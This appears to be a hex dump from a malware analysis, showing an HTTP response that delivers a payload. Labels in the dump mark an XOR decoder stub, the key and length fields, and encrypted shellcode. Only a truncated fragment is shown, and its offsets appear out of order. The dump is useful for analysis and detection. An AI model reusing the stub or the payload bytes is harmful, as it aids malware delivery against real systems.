 0000090 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f ve..Cach e-Contro
00000A0 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a l: no-ca che....
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK.
00000010 0a 44 61 74 65 3a 20 46 72 69 2c 20 36 20 4d 61 .Date: F ri, 6 Ma
00000020 72 20 32 30 32 30 20 30 39 3a 30 31 3a 34 37 20 r 2020 0 9:01:47
00000030 47 4d 54 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 GMT..Con tent-Typ
00000040 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: appli cation/o
00000050 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 43 6f 6e ctet-str eam..Con
00000060 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 31 33 tent-Len gth: 213
00000070 35 37 39 0d 0a 0d 0a 579....
00000077 fc e8 0b 00 00 00 2e 71 40 b1 86 a8 33 60 25 0a .......q @...3`%.
Shellcode Stub
00000087 17 eb 2b 5d 8b 7d 00 83 c5 04 8b 75 00 31 fe 83 ..+].}.. ...u.1..
00000097 c5 04 55 8b 5d 00 31 fb 89 5d 00 31 df 83 c5 04 ..U.].1. .].1....
Xor_key & Xor_len
000000A7 83 ee 04 31 db 39 de 74 02 eb e8 5f ff e7 e8 d0 ...1.9.t
000000B7 ff ff ff 2e bf 24 a9 2e fd 27 a9 63 e5 cc a9 63 .....$.. .'.c...c
Encrypted Shellcode
000000C7 e5 cc f2 ea 3a 9e b7 bf b3 7b 36 7c e6 ea 36 7c ....:... .{6|..6|
000000D7 19 39 5e 8c ac 9b 08 e4 a8 9b 08 e4 ff 64 d8 e4 .9^..... .....d..
000000E7 ff 64 d8 e4 ff 64 d8 e4 ff 64 d8 e4 ff 64 d8 e4 .d...d.. .d...d..
000000F7 ff 64 d8 e4 ff 64 d8 1c ff 64 d8 12 e0 de d6 12 .d...d.. .d......
00000107 54 d7 1b 33 ec d6 57 fe cd 82 3f 97 be a2 4f e5 T..3..W. ..?...O.
00000117 d1 c5 3d 84 bc e5 5e e5 d2 8b 31 91 f2 e9 54 b1 ..=...^. ..1...T.
00000127 80 9c 3a 91 e9 f2 1a d5 a6 a1 3a b8 c9 c5 5f 96 ..:..... ..:..._.
00000137 c4 c8 55 b2 c4 c8 55 b2 c4 c8 55 8c 42 e9 1d f6 ..U...U. ..U.B...
00000147 a5 a6 06 8c 42 e9 1d f6 a5 a6 06 31 0d 7f 1d 4a ....B... ...1...J
00000157 ea 30 06 2e 5f fb 1d 7c b8 b4 06 18 0d 6e 1d 71 .0.._..| .....n.q
00000167 ea 21 06 15 5f ed 1d ed b8 a2 06 b0 99 96 1d c5 .!.._... ........
00000177 7e d9 06 bf 99 97 1d 26 7e d8 06 42 cb 1e 1d f4 ~......& ~..B....
00000187 2c 51 06 90 99 8c 1d eb 7e c3 06 8f cb 1d 1d f4 ,Q...... ~.......
00000197 2c 52 06 a6 45 31 6e dc a2 7e 75 dc a2 7e 75 dc ,R..E1n. .~u..~u.
000001A7 a2 7e 75 dc a2 7e 75 dc a2 7e 75 dc a2 7e 75 dc .~u..~u. .~u..~u.
000001B7 a2 7e 75 8c e7 7e 75 c0 e6 7a 75 d2 2e b6 29 d2 .~u..~u. .zu...).
000001C7 2e b6 29 d2 2e b6 29 32 2e b5 88 39 2f bc 88 39 ..)...)2 ...9/..9
000001D7 75 be 88 39 b1 bf 88 39 b1 bf 88 89 dd be 88 89 u..9...9 ........
000001E7 cd be 88 89 bd bc 88 89 bd bc 98 89 ad bc 98 89 ........ ........
000001F7 af bc 98 8c af bc 98 8c af bc 98 89 af bc 98 89 ........ ........
00000207 af bc 98 89 ff b8 98 89 fb b8 98 89 fb b8 98 8b ........ ........
00000217 fb f8 99 8b fb e8 99 8b eb e8 99 8b eb f8 99 8b ........ ........
00000227 fb f8 99 8b fb f8 99 9b fb f8 99 0b ea fb 99 5a ........ .......Z
00000237 ea fb 99 ce 14 f9 99 6e 14 f9 99 6e 14 f9 99 6e .......n ...n...n
00000247 14 f9 99 6e 14 f9 99 6e 14 f9 99 6e 14 f9 99 6e ...n...n ...n...n
00000257 14 f9 99 6e 24 fd 99 3a 33 fd 99 3a 33 fd 99 3a ...n$..: 3..:3..:
00000267 33 fd 99 3a 33 fd 99 3a 33 fd 99 3a 33 fd 99 3a 3..:3..: 3..:3..:
00000277 33 fd 99 3a 33 fd 99 3a 33 fd 99 d2 cb ff 99 92 3..:3..: 3.......
00000287 cb ff 99 92 cb ff 99 92 cb ff 99 92 bb fd 99 ea ........ ........
00000297 b8 fd 99 ea b8 fd 99 ea b8 fd 99 ea b8 fd 99 ea ........ ........
000002A7 b8 fd 99 ea b8 fd 99 ea b8 fd 99 c4 cc 98 e1 b0 ........ ........
000002B7 cc 98 e1 9a 95 9a e1 9a 85 9a e1 9a df 98 e1 9a ........ ........
000002C7 db 98 e1 9a db 98 e1 9a db 98 e1 9a db 98 e1 ba ........ ........
000002D7 db 98 81 94 a9 fc e0 e0 c8 fc e0 01 69 fc e0 01 ........ ....i...
000002E7 19 fe e0 01 bb fe e0 01 e5 fc e0 01 e5 fc e0 01